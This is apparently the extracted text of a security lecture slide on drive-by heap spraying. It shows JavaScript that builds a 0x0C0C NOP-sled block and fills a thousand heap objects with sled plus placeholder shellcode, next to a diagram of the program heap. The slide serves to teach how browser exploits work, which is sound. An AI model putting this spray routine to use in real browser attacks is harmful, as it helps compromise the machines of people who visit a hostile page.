 Drive-By Heap Spraying (3) 5 shellcode = unescape( %u4343%u4343%... ); oneblock = unescape( %u0C0C%u0C0C ); var fullblock = oneblock; while (fullblock.length<0x40000) { fullblock += fullblock; } sprayContainer = new Array(); for (i=0; i<1000; i++) { sprayContainer[i] = fullblock + shellcode; } ok bad ok Program Heap bad Allocate 1000s of malicious objects
